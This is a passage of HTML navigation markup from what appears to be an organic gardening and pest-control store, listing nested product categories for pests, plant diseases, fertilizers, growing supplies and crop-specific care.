   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li class="active">
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
